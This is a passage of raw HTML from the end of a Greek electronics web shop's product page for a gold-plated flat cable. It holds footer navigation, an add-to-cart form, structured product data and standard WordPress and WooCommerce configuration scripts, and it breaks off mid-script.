Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο Πλακέ Διαφανές 2Χ0.50ΜΜ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg.webp 360w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,40</bdi></span></span><p class="stock in-stock wd-style-default">68 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_696ba335dabc8">Καλώδιο Πλακέ Επίχρυσο 2Χ0.50mm ποσότητα</label>
<input
type="number"
id="quantity_696ba335dabc8"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="68"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="11883" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="11883" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="23f69d89d6" data-product-id="11883" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039a\u03b1\u03bb\u03c9\u03b4\u03b9\u03ce\u03c3\u03b5\u03b9\u03c2","@id":"https://electronicsworld.gr/product-category/13/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03b1 \u0391\u03bd\u03b1 \u039c\u03ad\u03c4\u03c1\u03bf","@id":"https://electronicsworld.gr/product-category/13/11022/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0397\u03c7\u03b5\u03af\u03c9\u03bd","@id":"https://electronicsworld.gr/product-category/13/11022/2067/"}},{"@type":"ListItem","position":5,"item":{"name":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf \u03a0\u03bb\u03b1\u03ba\u03ad \u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03bf 2\u03a70.50mm","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/#product","name":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf \u03a0\u03bb\u03b1\u03ba\u03ad \u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03bf 2\u03a70.50mm","url":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/","description":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf \u03a0\u03bb\u03b1\u03ba\u03ad \u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03bf 2\u03a70.50mm","image":"https://electronicsworld.gr/wp-content/uploads/2023/12/CCCPRODUCTIMAGES-3540.jpg","sku":"KA101018","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.40","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-2%cf%870-50mm\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"9f699c45a8","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"1efd04df65"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"9f699c45a8","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"1efd04df65"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"87c77ba4a1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11883,"title":"%CE%9A%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF%20%CE%A0%CE%BB%CE%B1%CE%BA%CE%AD%20%CE%95%CF%80%CE%AF%CF%87%CF%81%CF%85%CF%83%CE%BF%202%CE%A70.50mm%20-%20Electronics%20World","excerpt":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf \u03a0\u03bb\u03b1\u03ba\u03ad \u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03bf 2\u03a70.50mm","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2023\/12\/CCCPRODUCTIMAGES-3540.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"87c77ba4a1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11883,"title":"%CE%9A%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF%20%CE%A0%CE%BB%CE%B1%CE%BA%CE%AD%20%CE%95%CF%80%CE%AF%CF%87%CF%81%CF%85%CF%83%CE%BF%202%CE%A70.50mm%20-%20Electronics%20World","excerpt":"\u039a\u03b1\u03bb\u03ce\u03b4\u03b9\u03bf \u03a0\u03bb\u03b1\u03ba\u03ad \u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03bf 2\u03a70.50mm","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2023\/12\/CCCPRODUCTIMAGES-3540.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd 